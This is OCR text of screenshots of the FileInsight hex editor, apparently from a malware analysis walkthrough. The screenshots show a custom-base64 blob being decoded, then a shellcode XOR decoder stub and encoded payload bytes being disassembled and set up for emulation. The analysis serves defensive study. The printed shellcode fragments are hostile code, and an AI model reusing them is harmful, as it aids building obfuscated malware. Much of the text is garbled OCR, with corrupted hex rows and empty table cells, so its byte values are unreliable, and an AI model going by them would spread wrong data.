|                                              |                    | 00040F70 56 53                | /A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                 |
|                                              |                    | 00040F80 56 53                | /A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                 |
|                                              |                    | 00040F90 56 53                | /A 4C 38 56 55 /3 /9 2F 46 56 4C 4D /6 /8 VSZL8VUSY/FVLMVX                 |
|                                              |                    | 00040FA0 56 53                | 7A 4C 30 50 55 75 79 2F 40 50 4C 4D 70 70 VS2LOVUSY/FVLMVX                 |
|                                              |                    | 00040FC0 56 53                | 7 AC 38 56 55 73 79 2F 46 56 4 Script is running, please wait              |
|                                              |                    | 00040FD0 56 53                | 7 4 C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzLOVOSY/FULMUX                 |
|                                              |                    | 00040FE0 56 53                | 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzLOVOSY/TVLMVX                 |
|                                              |                    | 00040FF0 <b>56 53</b>         | 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUSY/FVLMYX                 |
|                                              |                    | 00041000 56 53                | 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUSV/FVLMVX                 |
| Navigation 🔯 Structures D                    | Decode             | 00041010 56 53                | 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsv/FVLMvx                 |
|                                              | Ф                  | 00041020 56 53                | 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                 |
| Nala                                         |                    | 00041030 56 53                | 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                 |
|                                              |                    | 0004104F 56 53                | 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                 |
|                                              |                    | 00041050                      |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              | Out                | put                           |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              | <                  |                               |                                                                            |
| 🖀 Values 🛛 📑 Bookmarks 🗍 🖬 Cald              | culator            | Output Scripting              |                                                                            |
| Press E1 for help                            |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |
|                                              |                    |                               |                                                                            |



o ×

|    |      |      |          |        |      |      |        |        |     | <del>-</del> × |
|----|------|------|----------|--------|------|------|--------|--------|-----|----------------|
|    |      |      |          |        |      |      |        |        |     | ^              |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     | ¥              |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     | >              |
|    |      | c    | Offset ( | 0h (0) | ) Le | ngth | 41050h | (26632 | 20) | OVR            |
| -  | ۳. ( | s di | ) 門      | vm     | ۸    | J    | 5:01   | PM     |     |                |
| 10 | L/ 1 |      | - IT.    |        | ~    | -    | 8/7/2  | 2021   | ~   |                |

| Ŭ  ₹                                                                                                    | FileInsight - New file 1*                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lug                                                                                                    | jins <u>W</u> indows He <u>l</u> p                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Plugins                                                                                                    |                                                                                                    |
| Navigation 7                                                                                                    | 3d30ac25c3121e969d195d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* ×                                                                                                    |
| File Home Edit Search E   Plugins   Navigation   ★ Supported for HTML, OLE2, PE and Flash.   Supported for HTML OLE2, PE and Flash.   Image: Support of the support of the s | 00040850       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 218 VUS y/ FVLM vx         00040850       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040850       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040850       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040850       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040850       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040850       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040850       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040850       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040870       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040870       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040870       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040870       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040870       56 53 7A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78       VS 18 VUS y/ FVLM vx         00040870       56 |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 🚰 Values 🛛 🔁 Bookmarks 🛛 🥅 Calculator                                                                                                    | E Output E Scripting                                                                                                    |
| Press F1 for help                                                                                                    |                                                                                                    |
| 🖪 H 📑 🏹 🗉 🕯                                                                                                    |                                                                                                    |



|    |      |      |          |        |      |      |        |        |     | <del>-</del> × |
|----|------|------|----------|--------|------|------|--------|--------|-----|----------------|
|    |      |      |          |        |      |      |        |        |     | ^              |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     | ¥              |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     |                |
|    |      |      |          |        |      |      |        |        |     | >              |
|    |      | c    | Offset ( | 0h (0) | ) Le | ngth | 41050h | (26632 | 20) | OVR            |
| -  | ۳. ( | s di | ) 門      | vm     | Δ    | J    | 5:01   | PM     |     |                |
| 10 | L/ 1 |      | - IT.    |        | ~    | -    | 8/7/2  | 2021   | ~   |                |

|                                                            | FileInsight - Output of Custom base64 decode*                                                                                   |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lug | ins <u>W</u> indows He <u>l</u> p                                                                                               |
|                                                            |                                                                                                    |
| Operations                                                 |                                                                                                    |
|                                                            |                                                                                                    |
| Plugins                                                    |                                                                                                    |
| Navigation                                                 | 2d20ac25c2121a060d105d7aadcf1 X New file 0* X Output of Custom bacefd decade* X New file 1* X Output of Custom bacefd decade* X |
| Supported for HTML, QLE2, PE and Elash.                    |                                                                                                    |
|                                                            | 00000000 FC E8 00 00 00 EB 27 5E 8B IE 83 C6 04 8B I6 10 10 10 10 10 10 10 10 10 10 10 10 10                                    |
|                                                            | 00000020 04 83 EA 04 31 C9 39 CA 74 02 EB EA 5B FF E3 E8 1 9 t [                                                                |
|                                                            | 00000030 D4 FF FF FF 49 5F 7F FE 49 53 7C FE 04 05 97 FE I IS                                                                   |
|                                                            | 00000040 04 05 97 A5 56 40 C2 2C B3 C1 01 A6 D8 C1 01 59 V@, Y SNEILCOCE                                                        |
|                                                            | $\begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                           |
|                                                            |                                                                                                    |
|                                                            | 00000080 68 2F 6E 40 49 97 6F 0C 84 B6 3B 64 ED C5 1B 14 h/n@I o ;d                                                             |
|                                                            | 00000090 9F AA 7C 66 FE C7 5C 05 9F A9 32 6A EB 89 50 0F   f \ 2 j P                                                            |
|                                                            | 000000A0 CB FB 25 61 EB 92 4B 41 AF DD 18 61 C2 B2 7C 04 % a KA a                                                               |
|                                                            |                                                                                                    |
|                                                            | 00000000 B5 8C 9B 5D 16 B1 C9 62 B8 DE 0E 5D 1B E3 4A 62   b   Jb                                                               |
|                                                            | 000000E0 DD 8C 8D 5D 47 25 31 62 F5 4A F6 5D 48 25 30 62 ]G%1b J ]H%0b                                                          |
|                                                            | 000000F0 27 4A F7 5D 84 77 B9 62 8E 18 7E 5D 2D 25 2B 62 'J ] w b ]-%+b                                                         |
|                                                            | 00000100 91 4A EC 5D 32 77 BA 62 8E 18 7D 5D DC 71 1E 35 J ] 2w b ] q 5                                                         |
|                                                            | 00000110 61 1E D9 0A 61 1E D9 0A 61 1E D9 0A 61 1E D9 0A a a a a a a a a a a a a a a a a a a                                    |
|                                                            | 00000120 3F 08 ED 5D 3F 08 ED 5D DF 08 EF 7C D4 09 E6 7C 2 1 2 1 1                                                              |
|                                                            | 00000140 D4 23 E4 7C D4 FD E4 7C D4 FD E4 7C 19 9A E5 7C #                                                                      |
|                                                            | 00000150 19 8A E5 7C 19 CA E7 7C 19 CA E7 6C 19 DA E7 6C     1 1                                                                |
|                                                            | 00000160 19 D8 E7 6C 1C D8 E7 6C 1C D8 E7 6C 19 D8 E7 6C 1 1 1 1 1                                                              |
|                                                            |                                                                                                    |
| 🖾 Navigation 🕺 Structures D Decode                         | 00000190 60 08 A0 6D 60 08 A0 6D 70 08 A0 6D 70 E9 A2 6D ` m` mp mp m                                                           |
| Bookmarks P                                                | 000001A0 21 E9 A2 6D F5 26 A0 6D 55 26 A0 6D 55 D6 A3 6D ! m & mU & mU                                                          |
|                                                            | 000001B0 E1 D7 A3 6D E1 D7 A3 6D E1 D7 A3 6D E1 D7 A3 6D m m m m                                                                |
|                                                            | 000001C0 E1 D7 A3 6D E1 D7 A7 6D 05 C0 A7 6D 75 83 A5 6D m m mu m                                                               |
|                                                            |                                                                                                    |
|                                                            | Output                                                                                                    |
|                                                            |                                                                                                    |
|                                                            | Decoded 266320 bytes with custom base64 table from offset 0x0 to 0x4104f.                                                       |
|                                                            | Added a bookmark to decoded region.                                                                                             |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            | C                                                                                                    |
| Values Rookmarks Reculator                                 | Scripting                                                                                                    |
|                                                            |                                                                                                    |

🖷 🛱 🔚 🖾 🗳 刘 💆 🧠



-

ð X

|   |   |    |   |             |   |     |       |        |      |        |     | ₹×              |
|---|---|----|---|-------------|---|-----|-------|--------|------|--------|-----|-----------------|
|   |   |    |   |             |   |     |       |        |      |        |     | ^               |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   | -  | - | -           | - | -   | -     |        |      |        | -   | ņ               |
| _ | - |    |   |             |   |     |       | -      | -    | -      |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   |    |   |             |   |     |       |        |      |        |     |                 |
|   |   | _  |   |             |   |     |       |        |      |        |     | >               |
|   |   |    |   |             |   | - 0 |       | 05.00  | 1    | ath Ol | (0) | 01/19           |
|   | - |    |   |             |   | _   | inset | on (0) | 5:01 | PM_    |     | <del>о</del> ук |
|   | 1 | Ċ, | 2 | <b>(</b> )) | 卫 | vm  | A     | U      | 8/7/ | 2021   | ۲,  | ]               |

|                          |                                                                                                    |                                                                                                    | FileInsight - Output of Custom baseb4 decode*                                                                                                    | – <b>d</b> X                   |
|--------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| File                     | <u>H</u> ome <u>E</u> dit <u>S</u> earch                                                                                                    | Plugins <u>W</u> indows                                                                                                    | Help                                                                                                    |                                |
| => Opera                 | Basic<br>Compression<br>Crypto<br>Encoding                                                                                                    |                                                                                                    |                                                                                                    |                                |
| Navigation               | Misc •                                                                                                    | 4 3d30ac25c3121e9690                                                                                                    | d195d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* × Output of Custom base64 decode* ×                                                                                                    | ∢ ⊳ ا                          |
| Suppor                   | Parsing       Binwa         Search       Disas         Visualization       File ty         XOR       Find I         Check for update       Parse         Version info       Show         String       String | alk scan       0 0 0 0 0         semble       0 0 0 0 0         pe       0 0 0 0 0         file structure       0 0 0 0 0         metadata       0 0 0 0 0         js       0 0 0 0 0         0 0 0 0 0       0 0 0 0         0 0 0 0 0       0 0 0 0         metadata       0 0 0 0 0         0 0 0 0 0 0       0 0 0 0         0 0 0 0 0 0 0       0 0 0 0         0 0 0 0 0 0 0       0 0 0 0         0 0 0 0 0 0 0       0 0 0 0         0 0 0 0 0 0 0       0 0 0 0         0 0 0 0 0 0 0       0 0 0 0         0 0 0 0 0 0 0       0 0 0 0         0 0 0 0 0 0 0       0 0 0 0         0 0 0 0 0 0 0       0 0 0         0 0 0 0 0 0       0 0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0         0 0 0 0 0 0       0 0 | FC EB 00 00 00 00 EB 27 55 E8 HE 83 C6 04 88 16       1       V       1       1         0       Disassemble selector region       CA 74 02 EB EA 5B FF E3 E8       1       9 t       1         0       Disassemble selector region       CA 74 02 EB EA 5B FF E3 E8       1       9 t       1       1       9 t         0       40 05 97 A5 56 40 C2 2C B3 C1 01 A6 0B C1 0159       Ve       Ve       7       Y       1       1         0       40 05 97 A5 56 40 C2 2C B3 C1 01 A6 0B C1 0159       Ve       Ve       ,       Y       1       1         0       40 05 97 A5 56 40 C2 2C B3 C1 01 A6 0B C1 0159       Ve       Ve       ,       Y       1       1         0       40 05 77 A5 56 40 C2 2C B3 C1 01 A6 0B C1 0159       Ve       Ve       ,       Y       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1 |                                |
|                          |                                                                                                    | Output                                                                                                    |                                                                                                    |                                |
| Values<br>Press F1 for I | Bookmarks I Calculator                                                                                                    | Coutput Scr                                                                                                    | ripting                                                                                                    | Offset 0h (0) Length 0h (0) OV |
| ,                        | =                                                                                                    | N V %                                                                                                    |                                                                                                    | tī [J ☜ ལ೫ ☵ ºº A O 8/7/2021 ↓ |



| Ŭ  ▼                                                                                                    | FileInsight - Output of Custom base64 decode*                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lugi                                                                                                    | ns <u>W</u> indows He <u>l</u> p                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Plugins                                                                                                    |                                                                                                    |
| Navigation <b>4</b>                                                                                                    | 3d30ac25c3121e969d195d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* × Output of Custom base64 decode* ×                                                                                                    |
| Supported for HTML, OLEZ, PE and Flash.     Image: Supported for HTML, OLEZ, PE and Flash.     Image: Suppor | © 0000000       STC EB 00 00 00 00 EB 27 5E BB 1E 33 CG 04 8B 1G       'A         00000000       31 DA 83 CG 04 56 B0 EG 310 98 90 B3 1C 83 CG       V 1 1         00000000       04 83 EA 04 31 C9 39 CA 74 02 EB EA 5B FF E3 E8       1 9 t [         00000000       04 83 EA 04 31 C9 39 CA 74 02 EB EA 5B FF E3 E8       1 9 t [         00000000       04 83 EA 04 31 C9 39 CA 74 02 EB EA 5B FF E3 E8       1 9 t [         00000000       04 83 EA 04 31 C9 39 CA 74 02 EB EA 5B FF E3 E8       1 9 t [         00000000       04 83 EA 04 31 C9 39 CA 74 02 EB EA 5B FF E3 E8       1 9 t [         00000000       08 48 C2 D8 63 4C C2 2C E3 C1 01 AG D8 C1 01 55       VØ, X         00000000       5D 84 40 D8 33 E8 44 DB 33 68 40 D8 33 [6 64 D0 B3 [6 40 D8 3] E4 D0 B3 [6 64 D0 B3 [6 64 D0 B3 [6 64 D0 B3 [6 64 D0 B3 [6 64 D0 B3 [6 64 D0 B3 [6 62 D C5 1B 14         00000000       9F AA 7C 66 FE C7 5C 05       9F A9 32 6A EB 09 50 0F       If N 2 j P         00000000       9F AA 7C 66 FE C7 5C 05       9F A9 32 6A EB 09 50 0F       If N 2 j P         000000000       9F AA 7C 66 FE C7 5C 05       9F A9 32 6A EB 09 50 0F       If N 2 j P         000000000       9F AA 7C 66 FE C7 5C 05       9F A9 32 6A EB 09 50 0F       J 2 W b ] J J       J J         000000000       9F AA 7C 66 FE C7 10 CS 4F F6 5D 48 25 30 62       J 1 W b ] J+ Vb       J 2 W b ] J       G 4 D 2 3 F 0 5D |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Values Reekmarks - Calculater                                                                                                    |                                                                                                    |
| Press E1 for bein                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 🕂 🖬 🗖 🎦 🤪 🗙                                                                                                    |                                                                                                    |



|   |   |    |   |              |   |    |       |        |              |            |     | ^   |
|---|---|----|---|--------------|---|----|-------|--------|--------------|------------|-----|-----|
|   |   |    |   |              |   |    |       |        |              |            |     | П   |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     | ¥   |
|   |   |    |   |              |   |    |       |        |              |            |     | д   |
| _ |   |    |   |              |   |    |       | -      | -            | -          |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   |    |       |        |              |            |     | >   |
|   |   |    |   |              |   |    |       |        |              |            |     |     |
|   |   |    |   |              |   | 0  | ffset | 0h (0) | Len          | gth 0h     | (0) | OVR |
|   | - | Ċ, | 2 | <b>\$</b> ») | 팊 | vm | А     |        | 5:01<br>8/7/ | РМ<br>2021 | Ļ   | ]   |
|   |   |    |   |              |   |    |       |        |              |            |     |     |

| ♥  ▼                                                                                                    |                                                                                                    | FileInsight - Disassembly*                                                                                                    |                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lug                                                               | ins <u>W</u> indows H                                                                                                    | le <u>l</u> ρ                                                                                                    |                     |
| New Horizontal Tab Group     New Vertical Tab Group     Close All     But This                                           | Close File                                                                                                    | Diesee                                                                                                    |                     |
| Tabs                                                                                                    | File                                                                                                    | DISass                                                                                                    | emp                 |
| Navigation 📍                                                                                                    | 3d30ac25c3121e969d                                                                                                    | 195d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* × Output of Custom base6 🔍 🗦 🖘 Disassembly* ×                                                                                                    |                     |
| Navigation   Supported for HTML, OLE2, PE and Flash.     Navigation   Structures   Decode   Bookmarks   P     Navigation | 00000000         00000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         000000000         00000100         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120         00000120 </td <td>Particular A Hornov A Guidal chall indexer and A Hornov A Guidal chall have the average of the stress of the stress of the st</td> <td>esi]<br/>esi]<br/>ecx</td> | Particular A Hornov A Guidal chall indexer and A Hornov A Guidal chall have the average of the stress of the stress of the st | esi]<br>esi]<br>ecx |
|                                                                                                    |                                                                                                    |                                                                                                    |                     |
|                                                                                                    | <                                                                                                    |                                                                                                    |                     |
| 🖀 Values 🔁 Bookmarks 📰 Calculator                                                                                        | 📃 Output 🛛 🖻 Scrip                                                                                                    | pting                                                                                                    |                     |
| Press F1 for help                                                                                                    |                                                                                                    |                                                                                                    |                     |
| 📹 🗄 📻 🏹 🍅 🗴                                                                                                    | 🜖 🔰 😪                                                                                                    |                                                                                                    |                     |

\_

ð X



| [FC]             |   | ^ |
|------------------|---|---|
| [E8 00 00 00 00] |   |   |
| [EB 27]          |   |   |
| [5E]             |   |   |
| [8B 1E]          |   |   |
| [83 C6 04]       |   |   |
| [8B 16]          |   |   |
| [31 DA]          |   |   |
| [83 C6 04]       |   |   |
| [56]             |   |   |
| [8B 0E]          |   |   |
| [31 D9]          |   |   |
| [89 OE]          |   |   |
| [31 CB]          |   |   |
| [83 C6 04]       |   |   |
| [83 EA 04]       |   |   |
| [31 C9]          |   |   |
| [39 CA]          |   |   |
| [74 02]          |   |   |
| [EB EA]          |   |   |
| [5B]             |   |   |
| [FF E3]          |   |   |
| [E8 D4 FF FF FF] |   |   |
| [49]             |   |   |
| [5F]             |   |   |
| [/F FE]          |   |   |
| [49]             |   | v |
| 1531             | > |   |
|                  |   |   |

д

Ln 24 Col 266376 Len 266320 INS 電子 (小学校) 日本 (小学校) Ln 24 Col 266376 Len 266320 INS 5:01 PM (小学校) 日本 (小学校) Ln 24 Col 266376 Len 266320 INS 5:01 PM (小学校) 日本 (小学校) Ln 24 Col 266376 Len 266320 INS

| ♥  =                                                 | FileInsight - Disassembly*                                                                                                    |                          |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| File Home Edit Search Plugins Windows Ho             |                                                                                                    |                          |
| Deration Basic                                       | Deobfuscating malware executable file                                                                                                    |                          |
| Compression +                                        | Deobruscating marware executable me                                                                                                    |                          |
| Crypto 🔸                                             | in the shellcode with code emulation                                                                                                    |                          |
| Plugins Encoding                                     |                                                                                                    |                          |
| Navigation Misc Emulate code 3121e969d1              | 95d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* × Output of Custom base64 4 F = × Disassembly* ×                                                                                                    |                          |
| Supported Search Hash values 00000                   | FC Emulate selected region as an executable or shellcode 6 04 8B 16                                                                                                    | cld                      |
| Visualization   Send to (CLI)                        | 31 With Quing Framework (the whole file if not selected) 1 CB 83 C6 1 V 1 1 0x1:                                                                                                    | call 6                   |
| XOR Send to (GUI)                                    | 04 83 EA 04 31 C9 39 CA 74 02 EB EA 5B FF E3 E8 1 9 t [ 0x6:                                                                                                    | jmp 0x2f                 |
| Check for update                                     | 04 05 97 A5 56 40 C2 2C B3 C1 01 A6 D8 C1 01 59 V                                                                                                    | pop esi                  |
| Version info 00000050                                | 0B 48 C2 0E 63 4C C2 0E 63 1C 3D DE 0B EC 88 7C H CL C = 1 0xB.                                                                                                    | add esi. 4               |
| 0000060                                              | 5D 84 8D 7C 5D 84 DD 83 8E 84 DD 83 8E 84 DD 83 ] ] ] 0xE:                                                                                                    | mov edx, dword ptr [esi] |
| 0000070                                              | 8E 84 DD 83 8E 84 DD 83 66 84 DD 83 68 9B 67 8D f h g 0x10:                                                                                                    | xor edx, ebx             |
| 0000080                                              | 9Faa 7C 66 FF C7 5C 05 9Fa9 32 6a FB 89 50 0F 1 f 2 2 j P 0x12:                                                                                                    | add esi, 4               |
| 0A000000                                             | CB FB 25 61 EB 92 4B 41 AF DD 18 61 C2 B2 7C 04         %a         KA         a         0x15:                                                                                                    | push esi                 |
| 00000в0                                              | EC BF 71 0E C8 BF 71 0E C8 BF 71 0E 31 B1 D8 62 q q q 1 b 0x16:                                                                                                    | mov ecx, dword ptr [es1] |
| 00000000                                             | 8C DE 1F 5D 31 B1 D8 62 8C DE 1F 5D 2F E3 5C 62 ]1 b ]/ \b                                                                                                    | mov dword ptr [esi], ecy |
